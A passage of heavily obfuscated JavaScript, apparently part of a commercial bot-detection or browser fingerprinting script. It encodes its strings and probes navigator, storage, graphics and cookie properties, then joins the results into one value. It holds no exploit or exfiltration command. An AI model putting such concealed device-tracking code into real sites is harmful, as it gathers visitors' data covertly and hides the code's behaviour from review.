R6()[Lg(pY)],db(AS()[DH(pY)](Ms,RH),[][[]]))?R6()[Lg(QN)](bhB,Hm,pn,Pm,Bz,Et):R6()[Lg(Bb)](OI,pY,EYB,Oc,S7([]),Oc),tS(typeof AS()[DH(tr)],'undefined')?AS()[DH(rk)].call(null,Yb,Pm):AS()[DH(IH)](V6,nm)),tS(typeof HU()[O7(QN)],'undefined')?HU()[O7(Ig)](kW,Pn,lG,Sl):HU()[O7(Mj)].call(null,cn,kK,xk,xn))[FN(typeof AL()[I0(cR)],db([],[][[]]))?AL()[I0(JR)](S7({}),AO,vVB,sPB,k1,Ym):AL()[I0(Mj)](H4,mz,hm,Gn,gW,cR)](new (dq[fl()[Zl(RH)](TE,In,qwB,tY)])(tS(typeof AS()[DH(Pn)],db([],[][[]]))?AS()[DH(Ig)].apply(null,[Fx,W6]):AS()[DH(IH)].apply(null,[bI,KkB]),FN(typeof AS()[DH(rg)],db([],[][[]]))?AS()[DH(IH)].call(null,Lc,Ac):AS()[DH(rk)](Yb,Pm)),AL()[I0(H4)].call(null,m3,gW,W6,sOB,Bk,WY))[AL()[I0(Mj)](vk,cn,hm,Gn,B7,cR)](new (dq[fl()[Zl(RH)](Qg,In,qwB,Wl)])(HU()[O7(DI)](Sl,mz,Rb,B0),AS()[DH(rk)](Yb,Pm)),fl()[Zl(lh)](B0,bRB,jvB,rk))[AL()[I0(Mj)](dz,rN,hm,Gn,cn,cR)](new (dq[fl()[Zl(RH)].apply(null,[S7([]),In,qwB,mh])])(tS(typeof HU()[O7(tr)],'undefined')?HU()[O7(Bk)].call(null,XW,F4,nc,Ph):HU()[O7(Mj)].apply(null,[At,q0B,M4B,S7(nL)]),AS()[DH(rk)](Yb,Pm)),RZ()[JS(H4)](pY,nL,Wl,sOB))[hG()[sj(Mj)](hjB,JR,B0,JQB,B7)](JO[pY],W6),V0.pop(),EQV;}break;case Q8:{var YEB=nMB[dP];var JJV=nMB[U8];V0.push(fK);var hMB;return hMB=db(dq[AS()[DH(JR)](Jb,B0)][tS(typeof fl()[Zl(nL)],db([],[][[]]))?fl()[Zl(hm)](AY,XW,FPB,S7(S7({}))):fl()[Zl(cL)](rr,qJB,zqB,c0)](Vj(dq[AS()[DH(JR)](Jb,B0)][W7()[sl(Bk)](NS,H4,wh,S7(S7({})))](),db(MG(JJV,YEB),r2[dg()[n5(Mj)](CDB,H4,B7,dz,NqB)]()))),YEB),V0.pop(),hMB;}break;case XA:{var rwV=nMB[dP];V0.push(Et);var YhB=new (dq[hG()[sj(H4)](bRB,Mj,WY,Zk,mh)])();var OvV=YhB[DZ()[x0(x7)](sr,S7(AY),MM)](rwV);var HqV=AS()[DH(pY)](WdB,RH);OvV[HU()[O7(tr)].call(null,Bb,IC,kUB,wh)](function(gEB){V0.push(prB);HqV+=dq[tS(typeof HU()[O7(H4)],db([],[][[]]))?HU()[O7(Bb)](YW,C0,Hj,k1):HU()[O7(Mj)].call(null,kn,nPB,w2V,In)][AS()[DH(Sl)].call(null,AH,Jm)](gEB);V0.pop();});var vsV;return vsV=dq[FN(typeof DZ()[x0(rg)],db([],[][[]]))?DZ()[x0(AO)](Gm,S7({}),B9B):DZ()[x0(H4)](F4,S7(S7(AY)),Q4B)](HqV),V0.pop(),vsV;}break;case kq:{var WEB;V0.push(vM);return WEB=dq[fl()[Zl(x7)](Fb,rr,xz,m3)][AS()[DH(DI)].apply(null,[StB,x7])],V0.pop(),WEB;}break;case gD:{var fhB;V0.push(Nr);return fhB=new (dq[fl()[Zl(vk)].apply(null,[B0,nL,Ch,S7(S7(nL))])])()[AS()[DH(Bk)].apply(null,[gVB,cm])](),V0.pop(),fhB;}break;case fq:{V0.push(MqB);var z9V=[W7()[sl(Or)](sS,TE,AY,k1),HU()[O7(C0)](fz,ES,lH,S7({})),W7()[sl(mz)](CPB,S7([]),p3,S7(AY)),hG()[sj(AO)](IEB,AO,X4,m3,Wl),HU()[O7(Hc)](Ig,wE,BE,C0),AS()[DH(Hc)](OZ,cn),W7()[sl(Qg)].call(null,bH,S7({}),Sl,xn),tS(typeof fl()[Zl(Wl)],db([],[][[]]))?fl()[Zl(Wl)].apply(null,[fz,WL,Fx,OH]):fl()[Zl(cL)](S7({}),z3,wc,wh),tS(typeof fl()[Zl(vk)],db('',[][[]]))?fl()[Zl(Ig)](wH,xC,K0,FH):fl()[Zl(cL)](S7(S7([])),IGB,QN,JR),W7()[sl(Kf)](gB,B0,tY,X4),HU()[O7(d4)].call(null,tY,Zn,jZ,rk),HU()[O7(Or)].call(null,qr,Xh,Ij,S7(AY)),DZ()[x0(vk)](K6,S7([]),r7),fl()[Zl(DI)].call(null,YY,Ph,fZ,S7(S7({}))),hG()[sj(At)].apply(null,[k8B,c0,S7(AY),DI,Bz]),HU()[O7(mz)].apply(null,[r3,b1,Sb,D5]),fl()[Zl(Bk)](S7(S7({})),bZ,QG,Jm),DZ()[x0(Wl)](k0,zS,c4),fl()[Zl(cY)].apply(null,[S7(S7(nL)),X4,Bl,wH]),HU()[O7(Qg)](JR,Fb,TL,d4),DZ()[x0(Ig)].call(null,TE,S7(AY),t5),AS()[DH(d4)](Dj,FH),fl()[Zl(v3)](v3,At,l2B,g1),DZ()[x0(DI)].call(null,YW,bZ,JU),DZ()[x0(Bk)](bZ,sr,mS),W7()[sl(kn)].call(null,UM,S7(S7(nL)),EC,S7(S7(AY))),DZ()[x0(cY)].apply(null,[cR,Sl,nS])];if(q7(typeof dq[fl()[Zl(It)].call(null,tr,W6,O4,bW)][DZ()[x0(v3)](tY,tr,T4)],FN(typeof fl()[Zl(B0)],db([],[][[]]))?fl()[Zl(cL)](Or,DqB,k8B,In):fl()[Zl(Bb)](S7([]),xn,Nx,S7(S7({}))))){var vDV;return V0.pop(),vDV=null,vDV;}var J2V=z9V[fl()[Zl(nL)](TE,fz,CO,In)];var dEB=AS()[DH(pY)](vx,RH);for(var MsV=JO[pY];FI(MsV,J2V);MsV++){var GJV=z9V[MsV];if(tS(dq[fl()[Zl(It)].call(null,Pn,W6,O4,bW)][tS(typeof DZ()[x0(rg)],db([],[][[]]))?DZ()[x0(v3)](tY,TE,T4):DZ()[x0(AO)](Uj,cL,rsB)][GJV],undefined)){dEB=AS()[DH(pY)](vx,RH)[DZ()[x0(fr)](cM,lh,TS)](dEB,hG()[sj(bZ)](D2B,AY,AY,Wl,Ph))[DZ()[x0(fr)](cM,g1,TS)](MsV);}}var QpV;return V0.pop(),QpV=dEB,QpV;}break;case d8:{var FhB;V0.push(qXB);return FhB=FN(typeof dq[AS()[DH(cR)](U7B,UG)][DZ()[x0(X4)].apply(null,[B0,OH,wf])],AS()[DH(H4)].apply(null,[xz,VE]))||FN(typeof dq[AS()[DH(cR)].call(null,U7B,UG)][n7()[EP(AO)].apply(null,[k1,WL,Lb,t8B,DqB])],AS()[DH(H4)](xz,VE))||FN(typeof dq[AS()[DH(cR)].call(null,U7B,UG)][fl()[Zl(X4)].apply(null,[S7(nL),Ec,N4,wh])],AS()[DH(H4)](xz,VE)),V0.pop(),FhB;}break;case I8:{V0.push(QtB);try{var OqV=V0.length;var tVV=S7(S7(dP));var SpV;return SpV=S7(S7(dq[AS()[DH(cR)].call(null,EY,UG)][DZ()[x0(C0)](cN,zS,vf)])),V0.pop(),SpV;}catch(XwV){V0.splice(MG(OqV,AY),Infinity,QtB);var jhB;return V0.pop(),jhB=S7({}),jhB;}V0.pop();}break;case vw:{V0.push(hW);try{var xgB=V0.length;var qqV=S7([]);var tBV;return tBV=S7(S7(dq[AS()[DH(cR)](U4,UG)][AS()[DH(Or)].call(null,Of,YI)])),V0.pop(),tBV;}catch(ApV){V0.splice(MG(xgB,AY),Infinity,hW);var W9V;return V0.pop(),W9V=S7({}),W9V;}V0.pop();}break;case WD:{V0.push(kAB);var MwV;return MwV=S7(S7(dq[AS()[DH(cR)](qg,UG)][HU()[O7(Kf)](Hc,c0,dZ,kn)])),V0.pop(),MwV;}break;case NB:{V0.push(psB);try{var DDV=V0.length;var jpV=S7(S7(dP));var thB=db(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,tr,JR,m3)](dq[AS()[DH(cR)](XqB,UG)][fl()[Zl(C0)].call(null,S7(S7(nL)),qG,ImB,mz)]),hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,U5,Oc,rk,bZ])](dq[AS()[DH(cR)](XqB,UG)][AS()[DH(mz)](E3,YW)]),AY));thB+=db(hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,S7(nL),Hc,Jm)](dq[AS()[DH(cR)](XqB,UG)][DZ()[x0(Hc)].apply(null,[Bb,pY,Hf])]),WY),hL(dq[R6()[Lg(Mj)](mI,cR,U5,pY,dz,cR)](dq[AS()[DH(cR)].apply(null,[XqB,UG])][W7()[sl(Hr)].apply(null,[CBB,wh,vI,Pn])]),B7));thB+=db(hL(dq[tS(typeof R6()[Lg(AY)],db(AS()[DH(pY)].apply(null,[Lz,RH]),[][[]]))?R6()[Lg(Mj)](mI,cR,U5,WL,lh,AY):R6()[Lg(QN)](Gn,Am,f1,hm,x7,rk)](dq[AS()[DH(cR)].call(null,XqB,UG)][DZ()[x0(d4)].call(null,vm,Ig,V7B)]),JO[m3]),hL(dq[R6()[Lg(Mj)](mI,cR,U5,kW,rg,mz)](dq[AS()[DH(cR)](XqB,UG)][R6()[Lg(H4)](kI,fr,jj,Wl,SZ,kn)]),JO[fr]));thB+=db(hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,U5,Hr,S7([]),Jm])](dq[tS(typeof AS()[DH(vk)],db('',[][[]]))?AS()[DH(cR)](XqB,UG):AS()[DH(IH)](EJB,JsV)][W7()[sl(YW)].call(null,Uh,Sl,Ph,p3)]),cL),hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,U5,SZ,dz,sr])](dq[AS()[DH(cR)](XqB,UG)][dg()[n5(AO)].apply(null,[rY,S7(S7([])),bZ,bW,jj])]),cR));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,AY,H4,g1)](dq[AS()[DH(cR)].apply(null,[XqB,UG])][HU()[O7(kn)].apply(null,[Or,AOB,KVV,Oc])]),Bb),hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,U5,S7([]),mz,qr])](dq[AS()[DH(cR)](XqB,UG)][W7()[sl(rr)].apply(null,[jl,zS,Jm,Jm])]),JO[c0]));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,S7(S7(nL)),xn,lY)](dq[AS()[DH(cR)].apply(null,[XqB,UG])][tS(typeof W7()[sl(k1)],'undefined')?W7()[sl(Et)](rDB,wH,f1,c0):W7()[sl(WY)](tI,cL,Gz,Kf)]),Lb),hL(dq[R6()[Lg(Mj)](mI,cR,U5,bW,zS,xY)](dq[AS()[DH(cR)](XqB,UG)][HU()[O7(Hr)](cm,Kf,wt,lh)]),Mj));thB+=db(hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,U5,V3,nL,bW])](dq[AS()[DH(cR)](XqB,UG)][DZ()[x0(Or)](d7B,Mc,Pc)]),IH),hL(dq[R6()[Lg(Mj)](mI,cR,U5,mh,RH,B7)](dq[AS()[DH(cR)](XqB,UG)][AS()[DH(Qg)].call(null,L6,mj)]),JO[r3]));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,lY,At,Lb)](dq[tS(typeof AS()[DH(Pm)],'undefined')?AS()[DH(cR)](XqB,UG):AS()[DH(IH)].apply(null,[CPB,IM])][HU()[O7(YW)](Sl,gh,sRB,S7(S7({})))]),H4),hL(dq[FN(typeof R6()[Lg(zS)],'undefined')?R6()[Lg(QN)](Gm,EK,zh,Lb,S7(AY),At):R6()[Lg(Mj)].call(null,mI,cR,U5,S7(S7([])),rS,sr)](dq[AS()[DH(cR)].apply(null,[XqB,UG])][DZ()[x0(mz)](Vt,Bk,vdB)]),AO));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,m3,S7([]),AO)](dq[FN(typeof AS()[DH(rr)],db('',[][[]]))?AS()[DH(IH)].call(null,PIB,bI):AS()[DH(cR)].apply(null,[XqB,UG])][DZ()[x0(Qg)](x7,Et,vE)]),At),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,OH,Qg,lh)](dq[AS()[DH(cR)](XqB,UG)][W7()[sl(Oc)].apply(null,[jl,At,sY,S7(AY)])]),bZ));thB+=db(hL(dq[tS(typeof R6()[Lg(IH)],db([],[][[]]))?R6()[Lg(Mj)].apply(null,[mI,cR,U5,S7({}),WY,c0]):R6()[Lg(QN)](Hr,kZB,Fz,rr,g1,AY)](dq[AS()[DH(cR)](XqB,UG)][DZ()[x0(Kf)].apply(null,[Sr,S7(S7([])),Y3])]),JO[Fb]),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,Fb,fr,Fb)](dq[AS()[DH(cR)](XqB,UG)][HU()[O7(rr)](WL,DI,ZN,S7(S7(nL)))]),WL));thB+=db(hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,Sl,S7(S7({})),kn)](dq[AS()[DH(cR)](XqB,UG)][AS()[DH(Kf)](EpB,Nr)]),k1),hL(dq[R6()[Lg(Mj)](mI,cR,U5,S7(nL),OH,XW)](dq[AS()[DH(cR)](XqB,UG)][dg()[n5(At)].call(null,MXB,Pn,c0,cL,jj)]),m3));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,IH,qr,WY)](dq[AS()[DH(cR)](XqB,UG)][fl()[Zl(Hc)](tY,Sm,rn,cN)]),fr),hL(dq[FN(typeof R6()[Lg(Bb)],db(AS()[DH(pY)].call(null,Lz,RH),[][[]]))?R6()[Lg(QN)](EYB,KQB,b1B,S7(S7(AY)),S7({}),lY):R6()[Lg(Mj)].call(null,mI,cR,U5,S7(nL),pY,Bk)](dq[AS()[DH(cR)](XqB,UG)][FN(typeof R6()[Lg(Bb)],db(AS()[DH(pY)].call(null,Lz,RH),[][[]]))?R6()[Lg(QN)](Fk,x1,Pg,S7(S7({})),S7(S7([])),Mj):R6()[Lg(AO)](f9V,m3,jj,fr,RH,c0)]),c0));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,cm,gW,Jm)](dq[AS()[DH(cR)](XqB,UG)][W7()[sl(Mc)](sRB,rS,YI,Pm)]),r3),hL(dq[R6()[Lg(Mj)](mI,cR,U5,It,S7(S7({})),m3)](dq[AS()[DH(cR)](XqB,UG)][tS(typeof AS()[DH(Ph)],db('',[][[]]))?AS()[DH(kn)](UL,Hc):AS()[DH(IH)](rY,Xc)]),Fb));thB+=db(hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,S7(AY),kW,JR)](dq[AS()[DH(cR)](XqB,UG)][FN(typeof DZ()[x0(Hr)],'undefined')?DZ()[x0(AO)](h7B,DI,WY):DZ()[x0(kn)](lW,B0,rAB)]),JO[lY]),hL(dq[R6()[Lg(Mj)](mI,cR,U5,xn,g1,c0)](dq[AS()[DH(cR)](XqB,UG)][tS(typeof DZ()[x0(Lb)],db('',[][[]]))?DZ()[x0(Hr)](Xh,AY,nO):DZ()[x0(AO)](Ag,d4,TE)]),FH));thB+=db(hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,zS,xn,lh)](dq[AS()[DH(cR)](XqB,UG)][AS()[DH(Hr)].call(null,AXB,JR)]),In),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,Bk,qI,VN)](dq[FN(typeof AS()[DH(m3)],db([],[][[]]))?AS()[DH(IH)](pvB,HmB):AS()[DH(cR)].call(null,XqB,UG)][DZ()[x0(YW)](X4,Lb,LR)]),rg));thB+=db(hL(dq[R6()[Lg(Mj)](mI,cR,U5,d4,Lb,Hr)](dq[AS()[DH(cR)](XqB,UG)][AS()[DH(YW)](A7,AY)]),xY),hL(dq[R6()[Lg(Mj)](mI,cR,U5,AO,Pn,Et)](dq[AS()[DH(cR)](XqB,UG)][n7()[EP(At)](In,Qg,qI,En,HI)]),Xh));thB+=db(db(hL(dq[R6()[Lg(Mj)].apply(null,[mI,cR,U5,S7(S7({})),S7({}),Bb])](dq[fl()[Zl(JR)](Oc,Oc,kz,S7(nL))][FN(typeof AS()[DH(Or)],db([],[][[]]))?AS()[DH(IH)](mC,Ft):AS()[DH(rr)](Vz,A6)]),p3),hL(dq[R6()[Lg(Mj)].call(null,mI,cR,U5,S7(S7([])),S7(AY),Sm)](dq[AS()[DH(cR)](XqB,UG)][tS(typeof fl()[Zl(X4)],db([],[][[]]))?fl()[Zl(d4)](lh,wC,hqB,YW):fl()[Zl(cL)](S7(nL),d8B,U4B,It)]),B0)),hL(dq[R6()[Lg(Mj)](mI,cR,U5,S7(S7([])),S7(S7(nL)),TE)](dq[AS()[DH(cR)](XqB,UG)][AS()[DH(Et)].apply(null,[nkB,tY])]),rN));var H9V;return H9V=thB[W7()[sl(Ig)](fQV,F4,pY,S7(S7([])))](),V0.pop(),H9V;}catch(RsV){V0.splice(MG(DDV,AY),Infinity,psB);var H2V;return H2V=HU()[O7(B7)](r3,wC,ZW,xn),V0.pop(),H2V;}V0.pop();}break;case QQ:{var NVV=nMB[dP];V0.push(DAB);try{var ngB=V0.length;var F9V=S7(U8);if(FN(NVV[FN(typeof fl()[Zl(p3)],db([],[][[]]))?fl()[Zl(cL)].call(null,Hc,pW,TK,Bb):fl()[Zl(It)].call(null,FH,W6,xsB,OH)][W7()[sl(Bz)](rl,RH,zS,Bz)],undefined)){var NqV;return NqV=fl()[Zl(Or)].apply(null,[S7(nL),zI,Uf,fr]),V0.pop(),NqV;}if(FN(NVV[FN(typeof fl()[Zl(Hr)],db('',[][[]]))?fl()[Zl(cL)].apply(null,[Pm,mm,Ck,B0]):fl()[Zl(It)].apply(null,[Y7,W6,xsB,tr])][tS(typeof W7()[sl(Kf)],db([],[][[]]))?W7()[sl(Bz)](rl,Hr,zS,S7(S7(AY))):W7()[sl(WY)](HC,kW,x7,Or)],S7([]))){var Q8V;return Q8V=HU()[O7(B7)](JR,wC,I4,S7(S7(AY))),V0.pop(),Q8V;}var CFB;return CFB=AS()[DH(AY)](N9B,Mc),V0.pop(),CFB;}catch(ppV){V0.splice(MG(ngB,AY),Infinity,DAB);var kpV;return kpV=hG()[sj(Sl)](WpB,WY,QN,JXB,cL),V0.pop(),kpV;}V0.pop();}break;case q9:{var JVV=nMB[dP];var MhB=nMB[U8];V0.push(GBB);if(nY(typeof dq[fl()[Zl(JR)](OH,Oc,gm,At)][W7()[sl(F4)].call(null,Pr,Bk,DI,XW)],fl()[Zl(Bb)](It,xn,ME,S7(S7({}))))){dq[fl()[Zl(JR)](S7(S7(nL)),Oc,gm,Wl)][tS(typeof W7()[sl(rS)],db('',[][[]]))?W7()[sl(F4)].apply(null,[Pr,S7(S7([])),DI,F4]):W7()[sl(WY)](d8B,WY,nhB,It)]=AS()[DH(pY)](vf,RH)[DZ()[x0(fr)](cM,X4,CN)](JVV,DZ()[x0(bZ)](d4,S7({}),tx))[tS(typeof DZ()[x0(JR)],'undefined')?DZ()[x0(fr)](cM,S7(nL),CN):DZ()[x0(AO)].apply(null,[GOB,S7(S7(AY)),X3])](MhB,AS()[DH(Mc)].apply(null,[RF,C0]));}V0.pop();}break;case CV:{var EgB=nMB[dP];var pgB=nMB[U8];V0.push(djB);if(S7(fbB(EgB,pgB))){throw new (dq[fl()[Zl(QN)].call(null,XW,Mj,O1,Fb)])(DZ()[x0(rr)](k1,S7(S7(AY)),DJ));}V0.pop();}break;case C2:{var dsB=nMB[dP];var xpB=nMB[U8];V0.push(xk);var YDV=xpB[HU()[O7(Jm)].call(null,S7(AY),H4,sU,Mc)];var QDV=xpB[FN(typeof AS()[DH(AY)],db('',[][[]]))?AS()[DH(IH)](cN,xKB):AS()[DH(cN)](LmB,rS)];var ZBV=xpB[AS()[DH(kW)](GH,x1)];var tEB=xpB[hG()[sj(m3)](EI,At,cY,gW,m3)];var J9V=xpB[tS(typeof AS()[DH(mz)],db([],[][[]]))?AS()[DH(qr)](L6,Fz):AS()[DH(IH)].apply(null,[vGB,Bz])];var R9V=xpB[DZ()[x0(cn)](hH,tr,wc)];var DsV=xpB[FN(typeof hG()[sj(m3)],db(AS()[DH(pY)](m9,RH),[][[]]))?hG()[sj(zS)](pXB,CDB,S7(S7([])),wz,ES):hG()[sj(WL)].call(null,SjB,WY,cm,vk,rS)];var HhB=xpB[DZ()[x0(cm)](gt,rk,WN)];var r9V;return r9V=AS()[DH(pY)].call(null,m9,RH)[DZ()[x0(fr)](cM,Lb,qY)](dsB)[DZ()[x0(fr)](cM,gW,qY)](YDV,hG()[sj(bZ)](QRB,AY,Bk,Wl,dz))[DZ()[x0(fr)].apply(null,[cM,p3,qY])](QDV,hG()[sj(bZ)].apply(null,[QRB,AY,RH,Wl,Oc]))[tS(typeof DZ()[x0(rk)],'undefined')?DZ()[x0(fr)](cM,In,qY):DZ()[x0(AO)](qr,OH,Uk)](ZBV,hG()[sj(bZ)](QRB,AY,H4,Wl,mh))[DZ()[x0(fr)](cM,bW,qY)](tEB,hG()[sj(bZ)](QRB,AY,Hr,Wl,lY))[FN(typeof DZ()[x0(v3)],'undefined')?DZ()[x0(AO)](jn,p3,SZ):DZ()[x0(fr)](cM,H4,qY)](J9V,hG()[sj(bZ)](QRB,AY,S7(S7(nL)),Wl,JR))[FN(typeof DZ()[x0(QN)],db([],[][[]]))?DZ()[x0(AO)].apply(null,[KVV,FH,V8V]):DZ()[x0(fr)](cM,g1,qY)](R9V,hG()[sj(bZ)].apply(null,[QRB,AY,IH,Wl,Bz]))[DZ()[x0(fr)](cM,S7(AY),qY)](DsV,hG()[sj(bZ)].apply(null,[QRB,AY,Mc,Wl,cm]))[tS(typeof DZ()[x0(RH)],'undefined')?DZ()[x0(fr)](cM,Xh,qY):DZ()[x0(AO)](jBB,cL,Wm)](HhB,AS()[DH(c0)](F4B,c0)),V0.pop(),r9V;}break;case jJ:{V0.push(Ph);var HDV=S7(S7(dP));try{var QVV=V0.length;var IwV=S7(U8);if(dq[tS(typeof AS()[DH(Mc)],db('',[][[]]))?AS()[DH(cR)].call(null,tsB,UG):AS()[DH(IH)].call(null,bfB,dzB)][tS(typeof AS()[DH(Oc)],db([],[][[]]))?AS()[DH(Or)].apply(null,[MP,YI]):AS()[DH(IH)].call(null,d4,c9B)]){dq[AS()[DH(cR)](tsB,UG)][FN(typeof AS()[DH(r3)],db('',[][[]]))?AS()[DH(IH)].call(null,pF,WdB):AS()[DH(Or)].call(null,MP,YI)][n7()[EP(m3)].apply(null,[cR,wh,DI,Bz,bm])](DZ()[x0(VN)](Oc,S7({}),KkB),fl()[Zl(Oc)].apply(null,[F4,lY,pRB,Pn]));dq[AS()[DH(cR)].apply(null,[tsB,UG])][AS()[DH(Or)](MP,YI)][DZ()[x0(tY)](VN,zS,TK)](DZ()[x0(VN)].apply(null,[Oc,nL,KkB]));HDV=S7(dP);}}catch(JBV){V0.splice(MG(QVV,AY),Infinity,Ph);}var nQV;return V0.pop(),nQV=HDV,nQV;}break;case lX:{V0.push(dDB);var bEB=fl()[Zl(Mc)](rk,pW,Ff,DI);var VwV=AS()[DH(sr)](r8B,fz);for(var JpV=JO[pY];FI(JpV,vr);JpV++)bEB+=VwV[W7()[sl(Lb)](cXB,AY,F4,cL)](dq[AS()[DH(JR)].apply(null,[Dl,B0])][fl()[Zl(hm)](Bz,XW,sH,d4)](Vj(dq[AS()[DH(JR)](Dl,B0)][W7()[sl(Bk)](Lj,Bk,wh,Xh)](),VwV[fl()[Zl(nL)].call(null,B0,fz,Lj,hm)])));var hqV;return V0.pop(),hqV=bEB,hqV;}break;case p9:{var WMB=nMB[dP];V0.push(Jk);var g9V=fl()[Zl(Or)].call(null,rk,zI,XO,S7(S7(nL)));try{var AQV=V0.length;var b2V=S7([]);if(WMB[fl()[Zl(It)](cm,W6,jR,x7)][R6()[Lg(fr)](NsB,IH,gG,Pn,cL,Bb)]){var HMB=WMB[fl()[Zl(It)](D5,W6,jR,In)][R6()[Lg(fr)].call(null,NsB,IH,gG,Oc,Mc,H4)][W7()[sl(Ig)](Nf,Hc,pY,S7(S7({})))]();var A9V;return V0.pop(),A9V=HMB,A9V;}else{var LqV;return V0.pop(),LqV=g9V,LqV;}}catch(rMB){V0.splice(MG(AQV,AY),Infinity,Jk);var nBV;return V0.pop(),nBV=g9V,nBV;}V0.pop();}break;case lw:{var TBV=nMB[dP];V0.push(Ut);var zsV=R6()[Lg(c0)](pt,WY,N1,S7(S7({})),S7(S7([])),r3);var KqV=tS(typeof R6()[Lg(pY)],db([],[][[]]))?R6()[Lg(c0)](pt,WY,N1,S7(S7({})),Hr,JR):R6()[Lg(QN)](F3,gAB,Er,AO,xY,rN);if(TBV[fl()[Zl(JR)](rS,Oc,nkB,k1)]){var UvV=TBV[fl()[Zl(JR)](rN,Oc,nkB,Fb)][DZ()[x0(Sm)](D6,D5,RwB)](W7()[sl(VN)].apply(null,[W1,VN,Sr,bZ]));var JMB=UvV[FN(typeof dg()[n5(fr)],db(FN(typeof AS()[DH(JR)],db([],[][[]]))?AS()[DH(IH)](dc,Y9B):AS()[DH(pY)].call(null,p2,RH),[][[]]))?dg()[n5(B7)].apply(null,[OGB,X4,V3,cY,mRB]):dg()[n5(k1)](HI,bZ,Lb,zS,K7B)](fl()[Zl(Bz)](Bk,Jm,GOB,S7([])));if(JMB){var n9V=JMB[tS(typeof DZ()[x0(TE)],db('',[][[]]))?DZ()[x0(sr)](r3,S7(AY),UE):DZ()[x0(AO)](wnB,C0,Ak)](DZ()[x0(xn)].call(null,IC,Sl,IN));if(n9V){zsV=JMB[FN(typeof dg()[n5(Mj)],db([],[][[]]))?dg()[n5(B7)](Uk,qr,Mj,Bz,HtB):dg()[n5(m3)].call(null,NC,Bk,IH,RH,K7B)](n9V[fl()[Zl(F4)](S7(AY),WY,Z7,AY)]);KqV=JMB[FN(typeof dg()[n5(fr)],db(AS()[DH(pY)].call(null,p2,RH),[][[]]))?dg()[n5(B7)](C0,cn,NC,WY,JQB):dg()[n5(m3)].apply(null,[NC,X4,IH,B7,K7B])](n9V[HU()[O7(kW)].apply(null,[cR,xC,dS,Ph])]);}}}var x2V;return x2V=jb(I8,[FN(typeof n7()[EP(nL)],'undefined')?n7()[EP(IH)].apply(null,[cc,kW,Hc,fr,nRB]):n7()[EP(fr)].apply(null,[Mj,S7(AY),It,b1,hh]),zsV,tS(typeof fl()[Zl(kW)],db([],[][[]]))?fl()[Zl(Y7)](VN,vI,gL,xn):fl()[Zl(cL)](B0,EpB,QC,It),KqV]),V0.pop(),x2V;}break;case TB:{var HwV=nMB[dP];var BMB;V0.push(gf);return BMB=S7(S7(HwV[tS(typeof fl()[Zl(H4)],db('',[][[]]))?fl()[Zl(It)].apply(null,[cm,W6,hM,p3]):fl()[Zl(cL)](WL,qI,TXB,S7(S7(AY)))]))&&S7(S7(HwV[fl()[Zl(It)](QN,W6,hM,Hc)][tS(typeof DZ()[x0(WY)],'undefined')?DZ()[x0(v3)](tY,pY,U7B):DZ()[x0(AO)].call(null,cvB,Kf,MM)]))&&HwV[fl()[Zl(It)].call(null,AO,W6,hM,S7(S7(AY)))][DZ()[x0(v3)].apply(null,[tY,AY,U7B])][nL]&&FN(HwV[fl()[Zl(It)](S7(S7([])),W6,hM,kn)][DZ()[x0(v3)](tY,bW,U7B)][JO[pY]][W7()[sl(Ig)].apply(null,[kBB,cL,pY,S7(S7(nL))])](),HU()[O7(VN)].apply(null,[Pn,fz,kR,Hr]))?AS()[DH(AY)].call(null,ZVB,Mc):HU()[O7(B7)].apply(null,[Sm,wC,Vf,S7(S7(nL))]),V0.pop(),BMB;}break;}};var EpV=function(){return Vx.apply(this,[xX,arguments]);};var Bc=function AgB(lJV,RhB){var VDV=AgB;while(lJV!=K8){switch(lJV){case qD:{while(FI(G9V,KsV.length)){var U8V=EW(KsV,G9V);var psV=EW(Ok.Lw,DpV++);ZwV+=Vx(V2,[NR(YZ(lS(U8V),lS(psV)),YZ(U8V,psV))]);G9V++;}lJV-=JQ;}break;case b9:{return ZwV;}break;case NQ:{return hvV;}break;case hJ:{if(FI(D2V,HFB[KQV[nL]])){do{AL()[HFB[D2V]]=S7(MG(D2V,JR))?function(){BI=[];AgB.call(this,l2,[HFB]);return '';}:function(){var P9V=HFB[D2V];var YMB=AL()[P9V];return function(tvV,fMB,LEB,rEB,CgB,T9V){if(FN(arguments.length,nL)){return YMB;}var hpV=AgB.call(null,c8,[qI,xY,LEB,rEB,S7(S7(nL)),T9V]);AL()[P9V]=function(){return hpV;};return hpV;};}();++D2V;}while(FI(D2V,HFB[KQV[nL]]));}lJV=K8;}break;case MD:{lJV-=fA;return KFB;}break;case hq:{while(OY(TDV,nL)){if(tS(BBV[KQV[WY]],dq[KQV[AY]])&&tW(BBV,vEB[KQV[nL]])){if(q7(vEB,BI)){gVV+=Vx(V2,[mQV]);}return gVV;}if(FN(BBV[KQV[WY]],dq[KQV[AY]])){var IFB=R3[vEB[BBV[nL]][nL]];var AVV=AgB(c8,[m3,IFB,BBV[AY],db(mQV,V0[MG(V0.length,AY)]),sr,TDV]);gVV+=AVV;BBV=BBV[nL];TDV-=jb(BD,[AVV]);}else if(FN(vEB[BBV][KQV[WY]],dq[KQV[AY]])){var IFB=R3[vEB[BBV][nL]];var AVV=AgB(c8,[fr,IFB,nL,db(mQV,V0[MG(V0.length,AY)]),cY,TDV]);gVV+=AVV;TDV-=jb(BD,[AVV]);}else{gVV+=Vx(V2,[mQV]);mQV+=vEB[BBV];--TDV;};++BBV;}lJV=Yp;}break;case 